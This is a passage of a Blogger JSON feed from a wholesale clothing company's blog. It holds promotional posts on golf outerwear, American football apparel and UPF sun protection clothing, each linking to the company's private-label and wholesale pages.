style=\"text-align: justify;\"\u003EStretchable textiles are frequently used in modern golf trousers to allow for a greater range of movement. Shorts are popular throughout the warmer months and should hit slightly above the knee. It's critical to follow the club's dress code rules.\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EGolf Outerwear\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EWeather may be unpredictable, so having appropriate apparel is vital. Windbreakers, raincoats, and vests designed of waterproof or water-resistant textiles enable players to continue playing in inclement weather.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003ELook for components that offer protection without limiting movement. Many golf outerwear products also include adjustable cuffs and zipped pockets, which provide usefulness without sacrificing appearance.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EBusiness owners and retailers, if you wish to add new pieces to your collection, connect with the top \u003Ca href=\"https:\/\/www.alanicglobal.com\/private-label\/\"\u003E\u003Cb\u003Eprivate label clothing manufacturers \u003C\/b\u003E\u003C\/a\u003Ein the industry and place your bulk orders.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/feeds\/6270008569533219973\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2024\/10\/golf-clothing-essentials-style-and-function-on-the-greens.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/6270008569533219973"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/6270008569533219973"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2024\/10\/golf-clothing-essentials-style-and-function-on-the-greens.html","title":"Golf Clothing Essentials: Style and Function on The Greens"}],"author":[{"name":{"$t":"Alanic Global"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14450406865037075123"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"34","height":"8","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib-rCaEBw43Fv7pWOK0YeRBTkm0202Yp_9d0IdfpwRo4Rrjba5eAZzG2F0RTBcIz8u1iwe4Yo4m6pv1zcGsQVa0-ZEiKFeek5pxLrob-EJ_3xafopt1BV_PECHOUXGa-Y\/s220\/alanic.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi99imBKk_rPzTse2bySX4_tTxJtlKOt-GJGcGo7gchUDzIdV9XJK8oNTiqbV4rz9Ab44YzeavL3zFGrWPDrenwl9mq7C0C7dX3aVy_jAenh4pylApTsOBMGJBoXJkn5-E0JbusqY26pQEMTOY68VEZggP3HesTQgYAd9toyv_fHt_UM32iouCSS4EXHk4\/s72-w640-h384-c\/golf-clothing-manufacturers.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4625415039999155106.post-1619100444839870665"},"published":{"$t":"2024-09-27T01:33:00.000-07:00"},"updated":{"$t":"2024-09-27T01:33:54.841-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"american football apparel manufacturer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"american football manufacturers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"football jerseys wholesale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"football uniform manufacturers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale american football jersey suppliers"}],"title":{"type":"text","$t":"Football Clothing: Performance, Protection, and Style"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s750\/american-football-clothing-brand.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"american football clothing suppliers\" border=\"0\" data-original-height=\"450\" data-original-width=\"750\" height=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w640-h384\/american-football-clothing-brand.jpg\" title=\"Wholesale American Football Clothing\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EFootball, one of the most physically demanding sports, needs equipment that not only improves performance but also protects players from harm. Football apparel has developed throughout time to provide optimal comfort, durability, and safety while keeping up with ever-changing style trends.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EFootball clothing is an important part of the whole experience, whether on the field or as a fan.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EFootball apparel is fundamentally useful. Every piece of gear used by players is intended to enhance their performance on the field.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EFootball jerseys, for example, are constructed from lightweight, breathable fabrics that promote flexibility and ventilation. The textiles utilized, such as polyester or spandex mixes, drain away perspiration, keeping players cool and dry throughout strenuous exercise.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.alanicglobal.com\/manufacturers\/sports-team-wear\/american-football\/\"\u003E\u003Cb\u003EAmerican football clothing brands\u003C\/b\u003E\u003C\/a\u003E frequently use high-performance technology, such as Dri-FIT or ClimaCool, to improve these advantages even more.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EFootball pants are likewise created with performance in mind. They are often manufactured of strong fabrics that can resist the roughness of the game, providing protection while enabling players to move freely.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ETo prevent harm during tackles or falls, pants frequently incorporate cushioning in vital regions such as the hips, thighs, and knees.\u003C\/p\u003E\u003Ch2 style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EProtection: A Key Component\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003EFootball apparel not only improves performance but also provides crucial protection. Protective equipment is required due to the physical nature of the activity.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EShoulder pads and helmets are the most important protective items, although other aspects of the uniform, such as gloves and cleats, are intended to provide particular protection and utility.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EFootball gloves, for example, can help players enhance their grip on the ball, particularly in inclement weather such as rain or snow. These gloves also have cushioning to protect your hands from the continual impact of catching or blocking.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ECleats are essential for players to keep traction on the field, especially while playing on natural grass or artificial turf. Football cleats are designed to provide stability, speed, and support while minimizing the chance of slips and falls.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EDifferent cleats feature different stud designs based on the playing surface, ensuring players have the optimum grip for peak performance.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EBusiness owners, and retailers, if you are thinking of adding trendy wholesale football clothing to your stock, talk to the most trustworthy \u003Ca href=\"https:\/\/www.alanicglobal.com\/uk-wholesale\/\"\u003E\u003Cb\u003Ewholesale clothing suppliers in UK\u003C\/b\u003E\u003C\/a\u003E and place your bulk orders.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/feeds\/1619100444839870665\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2024\/09\/football-clothing-performance-protection-and-style.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/1619100444839870665"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/1619100444839870665"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2024\/09\/football-clothing-performance-protection-and-style.html","title":"Football Clothing: Performance, Protection, and Style"}],"author":[{"name":{"$t":"Alanic Global"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14450406865037075123"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"34","height":"8","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib-rCaEBw43Fv7pWOK0YeRBTkm0202Yp_9d0IdfpwRo4Rrjba5eAZzG2F0RTBcIz8u1iwe4Yo4m6pv1zcGsQVa0-ZEiKFeek5pxLrob-EJ_3xafopt1BV_PECHOUXGa-Y\/s220\/alanic.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w640-h384-c\/american-football-clothing-brand.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4625415039999155106.post-1986225968964540438"},"published":{"$t":"2024-08-13T21:48:00.000-07:00"},"updated":{"$t":"2024-08-13T21:48:35.003-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"upf clothing wholesale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale clothing manufacturers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale upf clothing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale upf clothing manufacturer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale upf clothing suppliers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale uv protection clothing suppliers"}],"title":{"type":"text","$t":"Top 3 Trends in Private Label Sun Protection Clothing Production Followed by Top Wholesalers"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E\u003Cspan style=\"font-size: 14.6667px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s750\/wholesale-upf-50-sun-protection-clothing.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"upf clothing manufacturers\" border=\"0\" data-original-height=\"450\" data-original-width=\"750\" height=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w640-h384\/wholesale-upf-50-sun-protection-clothing.jpg\" title=\"UV Protective Clothing\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E\u003Cbr \/\u003ESun protection clothing has become increasingly important as people become more aware of the harmful effects of UV rays on the skin. Are you a private label retailer? In keeping with the times, you have to offer sun protection clothing to customers that can keep them safe as well as meets their style preferences. Top wholesalers are producing sun protection clothing that incorporates the latest trends and technologies, catering to the needs of private label business owners. Here are the top 3 trends in wholesale UPF 50 sun protection clothing production for private label store owners, followed by top wholesalers:\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E\u003Cspan style=\"font-size: 14.6667px;\"\u003EUPF (Ultraviolet Protection Factor) Technology\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E\u003Cspan style=\"font-size: 14.6667px;\"\u003EUPF measures the amount of UV radiation that can penetrate the fabric and reach the skin. The higher the UPF rating is, the better the protection happens to be. Top wholesalers are incorporating UPF technology into their private label sun protection clothing, offering garments with UPF ratings of 30, 40, or even 50+.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E\u003Cspan style=\"font-size: 14.6667px;\"\u003EThis technology ensures that the clothing provides effective protection against harmful UV rays, reducing the risk of sunburn and long-term skin damage.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E\u003Cspan style=\"font-size: 14.6667px;\"\u003EBreathable and Moisture-Wicking Fabrics\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E\u003Cspan style=\"font-size: 14.6667px;\"\u003EThe use of breathable and moisture-wicking fabrics is another important trend in private label sun protection clothing production. Wholesalers understand that comfort is the key, especially when it comes to clothing worn in hot and sunny conditions.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E\u003Cspan style=\"font-size: 14.6667px;\"\u003EFabrics that allow air circulation and wick moisture away from the skin help to keep the wearer cool and dry. Top \u003Ca href=\"https:\/\/www.alanicglobal.com\/\"\u003E\u003Cb\u003Ewholesale clothing vendors USA\u003C\/b\u003E\u003C\/a\u003E prioritize the use of these fabrics in their private label sun protection clothing, ensuring that customers can enjoy outdoor activities without feeling weighed down or uncomfortable.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E\u003Cspan style=\"font-size: 14.6667px;\"\u003EFashion-Forward Designs\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E\u003Cspan style=\"font-size: 14.6667px;\"\u003ESun protection clothing does not have to be dull or frumpy. Top wholesalers are incorporating fashion-forward designs into their private label collections. They understand that customers want to look stylish while protecting themselves from the sun. Whether it is vibrant colors, bold patterns, or flattering cuts, wholesalers are offering a wide range of options that cater to different style preferences. By combining functionality and fashion, they are making sun protection clothing more appealing and encouraging more people to prioritize sun safety.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E\u003Cspan style=\"font-size: 14.6667px;\"\u003EBy partnering with these top wholesalers, you can confidently offer top-notch \u003Ca href=\"https:\/\/www.alanicglobal.com\/manufacturers\/uv-protection-clothing\/\"\u003E\u003Cb\u003Eprivate label sun protection clothing\u003C\/b\u003E\u003C\/a\u003E to your customers - both fashionable and effective.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/feeds\/1986225968964540438\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2024\/08\/top-3-trends-in-private-label-sun-protection-clothing-production-followed-by-top-wholesalers.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/1986225968964540438"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/1986225968964540438"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2024\/08\/top-3-trends-in-private-label-sun-protection-clothing-production-followed-by-top-wholesalers.html","title":"Top 3 Trends in Private Label Sun Protection Clothing Production Followed by Top Wholesalers"}],"author":[{"name":{"$t":"Alanic Global"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14450406865037075123"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"34","height":"8","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib-rCaEBw43Fv7pWOK0YeRBTkm0202Yp_9d0IdfpwRo4Rrjba5eAZzG2F0RTBcIz8u1iwe4Yo4m6pv1zcGsQVa0-ZEiKFeek5pxLrob-EJ_3xafopt1BV_PECHOUXGa-Y\/s220\/alanic.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w640-h384-c\/wholesale-upf-50-sun-protection-clothing.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});